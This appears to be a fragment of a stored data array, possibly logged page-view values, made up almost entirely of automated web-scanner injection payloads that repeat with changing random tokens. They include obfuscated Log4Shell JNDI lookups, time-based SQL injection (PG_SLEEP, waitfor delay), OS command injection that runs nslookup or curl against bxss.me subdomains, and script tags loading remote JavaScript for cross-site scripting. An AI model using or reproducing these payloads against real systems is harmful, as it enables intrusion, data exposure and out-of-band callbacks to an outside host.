#","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-8606.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitirgnadmfgz925df${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnrqwscetiy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-8600&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u0040vqd2j","PageViewHqA5ZG1Z')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--","PageView2uAsGbIz') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","PageViewByw3Ld9c' OR 60=(SELECT 60 FROM PG_SLEEP(15))--","PageViewSL6439lz'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmjalcarifcf0a8.bxss.me||curl${IFS}hitkmjalcarifcf0a8.bxss.me)",";(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)|(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)&(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)","`(nslookup -q=cname hitzxdlbxlpnfa2c51.bxss.me||curl hitzxdlbxlpnfa2c51.bxss.me)`","|(nslookup -q=cname hituyerzysvbc0126d.bxss.me||curl hituyerzysvbc0126d.bxss.me)","&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&`'","&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&'\\\"`0&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&`'","$(nslookup -q=cname hitmeoccmcbqu400ed.bxss.me||curl hitmeoccmcbqu400ed.bxss.me)","(nslookup -q=cname hitlmssqcszfma0029.bxss.me||curl hitlmssqcszfma0029.bxss.me))","|echo nnpook$()\\ elqrnp\\nz^xyu||a #' |echo nnpook$()\\ elqrnp\\nz^xyu||a #|\" |echo nnpook$()\\ elqrnp\\nz^xyu||a #","&echo vqvxpg$()\\ kpniud\\nz^xyu||a #' &echo vqvxpg$()\\ kpniud\\nz^xyu||a #|\" &echo vqvxpg$()\\ kpniud\\nz^xyu||a #","echo irqbgf$()\\ ijyeqb\\nz^xyu||a #' &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #|\" &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9058)\u003C\/ScRiPt>","PageView9088780","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9508)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-7729&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-7725.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityczrcjpkeh7f350${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjfcxhgszal.bxss.me\/}","\u0040\u00400dgm9","PageViewPGlTzgju')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageView4uXf5eyv') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewvjzOg2TE' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewudOPYAxe'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitoanxmyfjal5eb8a.bxss.me||curl${IFS}hitoanxmyfjal5eb8a.bxss.me)",";(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)|(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)&(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)","`(nslookup -q=cname hithlzkapzuxl07a5c.bxss.me||curl hithlzkapzuxl07a5c.bxss.me)`","|(nslookup -q=cname hitoddpavyphea94e6.bxss.me||curl hitoddpavyphea94e6.bxss.me)","&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&'\\\"`0&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&`'","&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&'\\\"`0&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&`'","$(nslookup -q=cname hitucqxkmiebqcf03a.bxss.me||curl hitucqxkmiebqcf03a.bxss.me)","|echo rxdzzm$()\\ imsder\\nz^xyu||a #' |echo rxdzzm$()\\ imsder\\nz^xyu||a #|\" |echo rxdzzm$()\\ imsder\\nz^xyu||a #","(nslookup -q=cname hitudjxobmqka3faad.bxss.me||curl hitudjxobmqka3faad.bxss.me))","&echo mxybsx$()\\ iptkjr\\nz^xyu||a #' &echo mxybsx$()\\ iptkjr\\nz^xyu||a #|\" &echo mxybsx$()\\ iptkjr\\nz^xyu||a #","echo ornwxk$()\\ rlgxlg\\nz^xyu||a #' &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #|\" &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #","PageView9828943","'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9305)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9125)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-5543&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-5451.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsehnibjzvu322f1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcmlxpklbp.bxss.me\/}","\u0040\u0040c3JF3","PageView0XciUDyb')) OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewM5wuEic2') OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageViewmLfgsVM7' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewcYARTQXZ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkumxaqbyxn160bc.bxss.me||curl${IFS}hitkumxaqbyxn160bc.bxss.me)","`(nslookup -q=cname hitsbxyhgsthpdb3ee.bxss.me||curl hitsbxyhgsthpdb3ee.bxss.me)`",";(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)|(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)&(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)","|(nslookup -q=cname hitqcdcymjzbmdc9c7.bxss.me||curl hitqcdcymjzbmdc9c7.bxss.me)","&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&'\\\"`0&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&`'","$(nslookup -q=cname hitctpjztnskl9f02e.bxss.me||curl hitctpjztnskl9f02e.bxss.me)","&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&'\\\"`0&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&`'","(nslookup -q=cname hitmgudmdoebk0796a.bxss.me||curl hitmgudmdoebk0796a.bxss.me))","|echo hukrxw$()\\ egwxwk\\nz^xyu||a #' |echo hukrxw$()\\ egwxwk\\nz^xyu||a #|\" |echo hukrxw$()\\ egwxwk\\nz^xyu||a #","&echo nmclps$()\\ gwqrde\\nz^xyu||a #' &echo nmclps$()\\ gwqrde\\nz^xyu||a #|\" &echo nmclps$()\\ gwqrde\\nz^xyu||a #","echo yronby$()\\ uqxmjy\\nz^xyu||a #' &echo yronby$()\\ uqxmjy\\nz^xyu||a #|\" &echo yronby$()\\ uqxmjy\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9116)\u003C\/ScRiPt>","PageView9879187","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9217)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-3684&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-3031.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjuqipkhfhn854c5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvurygycsqs.bxss.me\/}","PageView9278476","'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9475)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9153)\u003C\/ScRiPt>","\u0040\u0040oCcL9","PageViewvLqTs48m')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewaQaOAyb0') OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewXgswSm0r' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewWGYgqtKq'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitewnpjkrjhz15b49.bxss.me||curl${IFS}hitewnpjkrjhz15b49.bxss.me)",";(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)|(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)&(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)","|(nslookup -q=cname hitanexgydbxvbe7a7.bxss.me||curl hitanexgydbxvbe7a7.bxss.me)","`(nslookup -q=cname hitomqobytfde5d12c.bxss.me||curl hitomqobytfde5d12c.bxss.me)`","&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&`'","&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&'\\\"`0&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&`'","$(nslookup -q=cname hitfchbcxvlbbba6a3.bxss.me||curl hitfchbcxvlbbba6a3.bxss.me)","&echo elilof$()\\ dtvsbg\\nz^xyu||a #' &echo elilof$()\\ dtvsbg\\nz^xyu||a #|\" &echo elilof$()\\ dtvsbg\\nz^xyu||a #","(nslookup -q=cname hitcezfatgacr6bfa5.bxss.me||curl hitcezfatgacr6bfa5.bxss.me))","|echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #' |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #|\" |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #","echo nvtljo$()\\ ycnmff\\nz^xyu||a #' &echo nvtljo$()\\ ycnmff\\nz^xyu||a #|\" &echo nvtljo$()\\ ycnmff\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-2545&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-2536.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoptwdtsxiae8a02${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbgjxvigelf.bxss.me\/}","\u0040\u0040xLNFW","PageViewTAuMoH0g')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","PageViewLAIEpyYD') OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageView0LsEUthn' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewPczBTD6H'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqvkqftfavobcaf2.bxss.me||curl${IFS}hitqvkqftfavobcaf2.bxss.me)","`(nslookup -q=cname hitdaahylvouda5267.bxss.me||curl hitdaahylvouda5267.bxss.me)`",";(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)|(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)&(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)","|(nslookup -q=cname hittnmwppjlci7e34d.bxss.me||curl hittnmwppjlci7e34d.bxss.me)","&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&'\\\"`0&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&`'","PageView9041361","\u0040\u0040WARxx","'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9281)\u003C\/ScRiPt>","&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&'\\\"`0&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&`'","$(nslookup -q=cname hitepgvfasvgh6d03a.bxss.me||curl hitepgvfasvgh6d03a.bxss.me)","(nslookup -q=cname hitlihxcbarbf161ee.bxss.me||curl hitlihxcbarbf161ee.bxss.me))","|echo sklqim$()\\ pxihpw\\nz^xyu||a #' |echo sklqim$()\\ pxihpw\\nz^xyu||a #|\" |echo sklqim$()\\ pxihpw\\nz^xyu||a #","echo lwvklj$()\\ ckbmfh\\nz^xyu||a #' &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #|\" &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #","&echo miauxp$()\\ nhorys\\nz^xyu||a #' &echo miauxp$()\\ nhorys\\nz^xyu||a #|\" &echo miauxp$()\\ nhorys\\nz^xyu||a #","PageViewTyZLlKaX')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewNv7LQKA4') OR 665=(SELECT 665 FROM PG_SLEEP(15))--","PageViewsvrugGIh' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewGfYK6wTo'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1806.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdludygmpnwde4c0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyhdwwdtxj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1774&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u00402eKLT","PageViews3iQMDkA')) OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewVpaDhhhL') OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageViewX0TemUJZ' OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewD3cezqbw'; waitfor delay '0:0:15' --","\u0040\u0040CSfRp","PageViewRa2zZ813')) OR 184=(SELECT 184 FROM PG_SLEEP(15))--","PageViewVKjZUTsh') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageViewzj9zKOj3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--","PageViewfZVJL761'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxtdkhytealdc6d0.bxss.me||curl${IFS}hitxtdkhytealdc6d0.bxss.me)",";(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)|(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)&(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)","`(nslookup -q=cname hitthoptvoshnba084.bxss.me||curl hitthoptvoshnba084.bxss.me)`","|(nslookup -q=cname hitrkoocyvdol5b457.bxss.me||curl hitrkoocyvdol5b457.bxss.me)","&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&'\\\"`0&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&`'","&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&'\\\"`0&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&`'","$(nslookup -q=cname hitonnuzbrfodc06d9.bxss.me||curl hitonnuzbrfodc06d9.bxss.me)","(nslookup -q=cname hithsvbxedrscd7f63.bxss.me||curl hithsvbxedrscd7f63.bxss.me))","|echo ckzarv$()\\ xasswb\\nz^xyu||a #' |echo ckzarv$()\\ xasswb\\nz^xyu||a #|\" |echo ckzarv$()\\ xasswb\\nz^xyu||a #","&echo euafpv$()\\ azecfm\\nz^xyu||a #' &echo euafpv$()\\ azecfm\\nz^xyu||a #|\" &echo euafpv$()\\ azecfm\\nz^xyu||a #","echo mroaas$()\\ xllgtu\\nz^xyu||a #' &echo mroaas$()\\ xllgtu\\nz^xyu||a #|\" &echo mroaas$()\\ xllgtu\\nz^xyu||a #","PageView9422720","'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9801)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9122)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1607&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmoohyrmsqs2c1e5.bxss.me||curl${IFS}hitmoohyrmsqs2c1e5.bxss.me)",";(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)|(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)&(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)","`(nslookup -q=cname hitvycyzvaorn19939.bxss.me||curl hitvycyzvaorn19939.bxss.me)`","|(nslookup -q=cname hithajjgpazcbfacf1.bxss.me||curl hithajjgpazcbfacf1.bxss.me)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1600.3859.9a2c3${::-.}1${::-.}bxss.me}}","&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&'\\\"`0&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&`'","&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&'\\\"`0&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&`'","$(nslookup -q=cname hityymrairewq2477f.bxss.me||curl hityymrairewq2477f.bxss.me)","(nslookup -q=cname hitudlrxilkrd47edb.bxss.me||curl hitudlrxilkrd47edb.bxss.me))","PageView9893947","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspdwoouqoa912e1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcojpnisrjy.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9769)\u003C\/ScRiPt>","|echo xeankj$()\\ xfmfkl\\nz^xyu||a #' |echo xeankj$()\\ xfmfkl\\nz^xyu||a #|\" |echo xeankj$()\\ xfmfkl\\nz^xyu||a #","&echo kqmfyx$()\\ ejixij\\nz^xyu||a #' &echo kqmfyx$()\\ ejixij\\nz^xyu||a #|\" &echo kqmfyx$()\\ ejixij\\nz^xyu||a #","echo lngloh$()\\ tfhrey\\nz^xyu||a #' &echo lngloh$()\\ tfhrey\\nz^xyu||a #|\" &echo lngloh$()\\ tfhrey\\nz^xyu||a #","\u0040\u0040SMe6e","&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwuferzfhrd63360.bxss.me||curl${IFS}hitwuferzfhrd63360.bxss.me)","PageViewNkTwPnLZ')) OR 446=(SELECT 446 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)|(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)&(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)","`(nslookup -q=cname hitblzrmwjxsn1b129.bxss.me||curl hitblzrmwjxsn1b129.bxss.me)`","|(nslookup -q=cname hitfrogjozqvgf803f.bxss.me||curl hitfrogjozqvgf803f.bxss.me)","PageViewHVkVKhK2') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&'\\\"`0&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&`'","&nslookup -q=cname hitczmaahejnh95130.bxss.me&'\\\"`0&nslookup -q=cname hitczmaahejnh95130.bxss.me&`'","$(nslookup -q=cname hitqpgjwnzvkm5e726.bxss.me||curl hitqpgjwnzvkm5e726.bxss.me)","(nslookup -q=cname hitlceqcurwgm4b69d.bxss.me||curl hitlceqcurwgm4b69d.bxss.me))","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1585&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1583.3859.9a2c3${::-.}1${::-.}bxss.me}}","|echo qmkmci$()\\ eavydc\\nz^xyu||a #' |echo qmkmci$()\\ eavydc\\nz^xyu||a #|\" |echo qmkmci$()\\ eavydc\\nz^xyu||a #","PageView3CIgX4U6' OR 122=(SELECT 122 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitibhdazrhnmf775b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgophkduscq.bxss.me\/}","&echo snsfxx$()\\ cpgvpo\\nz^xyu||a #' &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #|\" &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #","PageViewuHx4TIzd'; waitfor delay '0:0:15' --","echo dxvqao$()\\ jzvoqa\\nz^xyu||a #' &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #|\" &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #","PageView9291044","'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9659)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1544.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkcntqfduhc990d6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvexwaygenl.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1535&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdrinqvextte3d58.bxss.me||curl${IFS}hitdrinqvextte3d58.bxss.me)",";(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)|(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)&(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)","`(nslookup -q=cname hitrsffobjaqd642b7.bxss.me||curl hitrsffobjaqd642b7.bxss.me)`","|(nslookup -q=cname hitfjkdfrxzvk5b796.bxss.me||curl hitfjkdfrxzvk5b796.bxss.me)","&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&'\\\"`0&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&`'","&nslookup -q=cname hithpheqpwxbz86716.bxss.me&'\\\"`0&nslookup -q=cname hithpheqpwxbz86716.bxss.me&`'","$(nslookup -q=cname hitbwlhjrfoywfa4b3.bxss.me||curl hitbwlhjrfoywfa4b3.bxss.me)","(nslookup -q=cname hitarahqaqrfb4807c.bxss.me||curl hitarahqaqrfb4807c.bxss.me))","|echo yvkexc$()\\ vvlquj\\nz^xyu||a #' |echo yvkexc$()\\ vvlquj\\nz^xyu||a #|\" |echo yvkexc$()\\ vvlquj\\nz^xyu||a #","&echo fvjgcg$()\\ qurhfh\\nz^xyu||a #' &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #|\" &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #","echo oxkkkf$()\\ fhidwr\\nz^xyu||a #' &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #|\" &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #","PageView9175316","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1115.3859.9a2c3${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9134)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 